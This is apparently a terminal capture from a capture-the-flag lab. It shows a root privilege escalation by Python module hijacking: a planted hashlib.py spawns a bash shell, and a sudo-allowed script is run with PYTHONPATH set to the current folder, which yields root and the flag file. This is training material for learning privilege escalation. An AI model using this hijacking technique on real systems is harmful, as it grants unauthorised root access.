 juba@Ubuntu-22:~
root@Ubuntu:~
root@Ubuntu:/tmp/ctf
smokey@biblioteca: ~
root@biblioteca: ~
hazel@biblioteca:/tmp/py-module-hijacking$ cat hashlib.py
from pty import spawn
spawn('/bin/bash')
hazel@biblioteca:/tmp/py-module-hijacking$ sudo PYTHONPATH=. /usr/bin/python3 /home/hazel/hasher.py
root@biblioteca:/tmp/py-module-hijacking# whoami
root
root@biblioteca:/tmp/py-module-hijacking# cd
root@biblioteca:~# ls
root.txt  snap
root@biblioteca:~# cat root.txt
THM
root@biblioteca:~#